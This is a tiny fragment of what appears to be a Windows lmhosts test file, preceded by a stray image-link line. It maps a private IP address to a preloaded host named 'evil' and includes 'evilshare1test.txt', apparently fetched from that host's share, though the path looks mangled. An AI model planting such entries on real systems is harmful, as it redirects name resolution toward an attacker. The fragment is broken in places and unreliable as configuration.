 lmhosts
192.168.92.123 evil #PRE
#BEGIN_ALTERNATE
#INCLUDE evilshare1test.txt
#END_ALTERNATE
 